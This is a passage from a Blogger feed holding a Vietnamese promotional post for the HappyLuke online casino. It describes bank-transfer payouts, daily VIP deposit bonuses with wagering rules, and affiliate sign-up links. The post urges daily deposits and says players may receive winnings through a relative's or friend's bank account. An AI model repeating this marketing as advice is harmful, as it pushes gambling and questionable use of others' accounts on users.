PLAY"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYwROPYoRMq9vs6cA1geVC4F-NsR-338Bh2wejg7K2FD5VDHLaQgGm8F2hHG2sC9N8l9Rce1g9t4-GMMmT9eKc3YkdnyF3T3P-pDhbmG4YAey4bHrYrnXkmVFDvHqKW8S0v_KdPR7jM0kbpewYvc7RXSf21E_wWjVnSazBdSHXdtIiqJdm-Vt7qzSUKwc\/s72-c\/vn_pp-special-live-casino-cashback.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6447350302842485680.post-2111739383779510669"},"published":{"$t":"2022-10-06T08:51:00.015-07:00"},"updated":{"$t":"2024-06-03T09:48:18.403-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Khuyến mại"}],"title":{"type":"text","$t":"Game bài đổi thưởng qua ngân hàng"},"content":{"type":"html","$t":"\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h4\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EChơi game bài online khi thắng bạn được đổi thưởng tiền mặt qua nhiều hình thức trong đó có hình thức đổi thưởng tiền chuyển vào tài khoản ngân hàng một cách nhanh chóng, chỉ sau 3-5 phút là người chơi thắng đã có thể nhận được số tiền mà bạn đã thắng về tài khoản ngân hàng của mình.\u003C\/span\u003E\u003C\/h4\u003EĐể đổi thưởng tiền mặt thật chuyển qua tài khoản ngân hàng thì bắt buộc bạn phải khai báo số tài khoản ngân hàng trong và ngoài nước. Hướng dẫn cách \u003Ca href=\"https:\/\/www.gamecasinobet.com\/2016\/01\/cach-dang-ky-choi-game-casino-tai-happyluke-online.html\" rel=\"nofollow\" target=\"_blank\"\u003Eđăng ký\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EBạn có thể lấy số tài khoản của người thân, bạn bè để gửi cũng được miễn sao thông tin trong tài khoản phải hợp lệ. \u003Cbr \/\u003E\u003Cbr \/\u003ESau đây là một số chương trình ưu đãi khuyến mại điển hình khi chơi game bài đổi thưởng qua ngân hàng nhanh nhất khiến khách tham gia chơi cảm thấy dễ chịu và yên tâm.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ETẶNG $200 NẠP LẠI MỖI NGÀY ĐỘC QUYỀN VIP\u003C\/span\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EKHUYẾN MÃI\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EChỉ cần nạp tiền ít nhất $50 mỗi ngày, quý VIP sẽ được tặng ngay 7%-100% lên đến $200\/ 4,600,000 VND. Nhanh tay tham gia, tận hưởng quyền lợi độc nhất vô nhị chỉ riêng VIP!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s1000\/news_image_vi6335d020abc394085.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"300\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj69jDyDfh9-Q3YNt56VucTzdi4T9FyrewnjuZZWokEI25lnh75MXJo46JtU0npBlEnTOtPm5ewjy-ZIPj6RMsVfoJpFbqlbhdHv6mD7MIBpmfqIp2d_ZN5hjq652mAiv2M2cU93pbtCMFzHZlg4eHJjPqzfSlTxPP_RteyKWuuN9sX0JvURkC4sr1KA\/s16000\/news_image_vi6335d020abc394085.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003ECƠ CẤU GIẢI THƯỞNG:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP DEAL \u0026amp; VIP IRON\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E7% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP ĐỒNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E20% lên đến 1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.667px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 220.333px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 180px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠC\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E50% lên đến 2,300,000 VND (100 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.213px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.387px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; height: 198px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP VÀNG\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E75% lên đến 3,450,000 VND (150 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 36px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"height: 36px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"height: 54px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 18px; letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 126.2px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"height: 18px; letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 219.4px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ctable border=\"2\" cellspacing=\"1\" style=\"background-color: #009fe3; border-collapse: collapse; border-color: white; border-spacing: 0px; break-inside: avoid; color: white; font-family: Arial; font-size: 13px; letter-spacing: 0.133333px; margin-left: auto; margin-right: auto; width: 100%px;\"\u003E\u003Ctbody style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003E\u003Cspan style=\"letter-spacing: 0.1pt;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EVIP BẠCH KIM\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E\u003Cstrong style=\"letter-spacing: 0.1pt;\"\u003EThưởng Hàng Ngày\u003C\/strong\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EThời gian:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E2-31 tháng 10\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EKhuyến mãi:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E100% lên đến 4,600,000 VND (200 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ETiền Gửi Tối Thiểu\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003E1,150,000 VND (50 USD)\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd rowspan=\"3\" style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003EChi tiết khuyến mãi :\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EYêu cầu cược lại 20x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003ETiền thắng quy đổi tối đa 10x\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EGiá trị tiền thưởng: 1 tuần\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"letter-spacing: 0.1pt;\"\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 129.425px;\"\u003ESố lần tham gia:\u003C\/td\u003E\u003Ctd style=\"letter-spacing: 0.1pt; padding: 0px; text-align: center; width: 216.175px;\"\u003EMỗi ngày một lần\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003EGỬI TIỀN MỖI NGÀY, NHẬN THƯỞNG ĐÃ TAY!\u003Cbr \/\u003E\u003Cbr \/\u003EĐIỀU KIỆN VÀ ĐIỀU KHOẢN\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKhuyến mãi: Thưởng gửi tiền 7% đến 100%, tối đa $200\/ 4,600,000 VND\u003Cbr \/\u003EThời gian khuyến mãi:  Từ ngày 02 đến ngày 31\/10 của tháng.\u003C\/div\u003E\u003Cdiv\u003EGửi tiền ít nhất 50 USD\/1,150,000 VND mỗi ngày và nhận thưởng nạp lại tương ứng với cấp độ của bạn. \u003Cbr \/\u003ESố lần nhận thưởng tối đa: 1 lần mỗi ngày trong thời gian diễn ra khuyến mãi.\u003Cbr \/\u003EĐối tượng tham gia: VIP Deal, VIP Iron, VIP Đồng, VIP Bạc, VIP Vàng và VIP Bạch Kim.\u003Cbr \/\u003ETiền thưởng được áp dụng tại: Tất cả các trò chơi tại Slot và Live Casino. \u003Cbr \/\u003EYêu cầu tiền thưởng: cược 20x trước khi rút tiền.\u003Cbr \/\u003ESố tiền quy đổi sang tiền mặt tối đa gấp 10 lần số tiền thưởng đã nhận. **Ví dụ: Tiền thưởng $500x10=$5000 (Số tiền có thể rút). Tất cả tiền thưởng vượt quá sẽ bị hủy bỏ.\u003Cbr \/\u003EKhuyến mãi trang web chỉ áp dụng cho những người chơi có tài khoản duy nhất. Những người chơi được xác định là Gửi tiền gian lận, Nhiều liên kết, Chơi không thường xuyên, Thợ săn tiền thưởng và Rút tiền Giữ lại sẽ không đủ tư cách nhận bất kỳ khuyến mãi nào. Do đó, tiền thưởng có được bởi các tài khoản trùng lặp sẽ bị hủy\u003Cbr \/\u003EHappyLuke có quyền sửa đổi, hủy bỏ, từ chối hoặc thu hồi bất kỳ chương trình khuyến mãi nào theo quyết định riêng của mình và có quyền đưa ra quyết định cuối cùng.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHãy Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\"\u003ETẠI ĐÂY\u003C\/a\u003E ( tải link load bản chơi sạch không bị virut) để được hưởng nhiều chương trình khuyến mại lớn.\u003Cbr style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\" \/\u003E\u003Cdiv style=\"background-color: white; box-sizing: border-box; color: #101010; font-family: \u0026quot;open sans\u0026quot;, arial, helvetica, sans-serif; font-size: 14px; text-align: center;\"\u003E\u003Cbr style=\"box-sizing: border-box;\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cbutton class=\"promotion-item-cta hl-handler-attached\" data-target=\"\" data-type=\"deposit\" style=\"background: rgb(236, 0, 140); border-color: initial; border-radius: 5px; border-style: initial; border-width: 0px; box-shadow: rgba(255, 255, 255, 0) 0px 1px 0px inset, rgba(0, 0, 0, 0.09) 0px -3px 3px inset; color: #101010; cursor: pointer; font-family: Tahoma, Arial, sans-serif; font-size: 14px; letter-spacing: 0.26px; margin: 5px auto; outline: 0px; padding: 6px 20px; vertical-align: baseline;\"\u003E\u003Cspan class=\"label\" style=\"background: transparent; border: 0px; box-sizing: border-box; letter-spacing: 0.26px; margin: 0px; outline: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Cspan style=\"box-sizing: border-box; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\"\u003E\u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2p_qrCCt62aAWNd7ZgqdRLk\/1\/\" style=\"box-sizing: border-box; color: #1d059e; outline: none; text-decoration: inherit; transition: all 0.17s ease-in-out 0s;\" target=\"\"\u003E\u003Cspan style=\"box-sizing: border-box; color: yellow;\"\u003EĐăng Ký\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/button\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EHoàn Trả Tiền Thưởng HẤP DẪN Mỗi Tuần lên đến 1%. Nhanh tay chơi ngay hôm nay!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cspan\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 